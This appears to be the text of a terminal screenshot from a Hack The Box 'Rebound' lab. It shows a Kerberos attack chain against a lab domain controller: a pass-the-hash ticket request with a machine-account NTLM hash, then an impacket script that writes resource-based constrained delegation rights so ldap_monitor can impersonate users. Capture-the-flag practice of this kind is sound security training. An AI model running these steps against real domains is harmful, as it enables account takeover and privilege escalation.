 File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo ntpdate 10.10.11.231
2025-06-27 08:47:20.093594 (-0400) -0.018000 +/- 0.107175 10.10.11.231 s1 no-leap
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-getTGT rebound.htb/delegator\$ -hashes :c5c2c04a2590c117fa9e1a07a110dad3
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in delegator$.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ export KRB5CCNAME=delegator\$.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-rbcd_ldapsfix -no-pass -k rebound.htb/delegator\$ -delegate-to 'delegator$' -delegate-from 'ldap_monitor' -
dc-ip 10.10.11.231 -action write -use-ldaps
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
/usr/local/bin/impacket-rbcd_ldapsfix:146: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for rem
oval in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)
┌──(kali㉿kali)-[~/HTB/Rebound]